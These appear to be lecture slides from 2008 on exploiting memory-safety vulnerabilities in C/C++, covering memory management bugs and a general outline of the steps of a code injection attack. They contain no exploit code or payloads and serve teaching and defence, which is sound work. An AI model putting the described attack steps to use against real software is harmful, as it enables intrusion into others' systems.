

#### Introduction

- Code injection attacks allow an attacker to execute foreign code with the privileges of the vulnerable program
- $\triangleright$  C/C++ programs: some vulnerabilities exist which could allow such attacks
- Major problem for programs written in C/C++
- **Focus will be on:** 
	- $\triangleright$  Illustration of code injection attacks
	- **≻Countermeasures for these attacks**



#### Lecture overview

Memory management in C/C++

#### $\triangleright$  Vulnerabilities

 $\triangleright$  Buffer overflows

 $\triangleright$  Format string vulnerabilities

 $\triangleright$  Integer errors

- **≻ Countermeasures**
- $\triangleright$  Conclusion



## Memory management in C/C++

 $\triangleright$  Memory is allocated in multiple ways in C/C++:

- Automatic (local variables in a function)
- $\triangleright$  Static (global variables)
- $\triangleright$  Dynamic (malloc or new)
- $\triangleright$  Programmer is responsible for
	- Correct allocation and dealocation in the case of dynamic memory
	- Appropriate use of the allocated memory
		- Bounds checks, type checks





# Memory management in C/C++

- Memory management is very error prone
- $\triangleright$  Typical bugs:
	- $\triangleright$  Writing past the bounds of the allocated memory
	- Dangling pointers: pointers to deallocated memory
	- Double frees: deallocating memory twice
	- Memory leaks: never deallocating memory
- For efficiency reasons, C/C++ compilers don't detect these bugs at run-time:
	- $\triangleright$  C standard states behavior of such programs is undefined





Yves Younan **Exploiting vulnerabilities Exploiting vulnerabilities** 7 March 2008

6

#### Lecture overview

Memory management in C/C++  $\triangleright$  Vulnerabilities  $\triangleright$  Buffer overflows  $\triangleright$  Format string vulnerabilities  $\triangleright$  Integer errors **≻ Countermeasures**  $\triangleright$  Conclusion



#### Vulnerabilities overview

- **≻ Code injection attacks**
- $\triangleright$  Buffer overflows
- Format string vulnerabilities
- $\triangleright$  Integer errors



### Code injection attacks

- $\triangleright$  To exploit a vulnerability and execute a code injection attack, an attacker must:
	- $\triangleright$  Find a bug that can allow an attacker to overwrite interesting memory locations
	- **≻Find such an interesting memory location**
	- $\geq$  Copy target code in binary form into the memory of a program
		- Can be done easily, by giving it as input to the program
	- $\triangleright$  Use the vulnerability to modify the location so that the program will execute the injected code

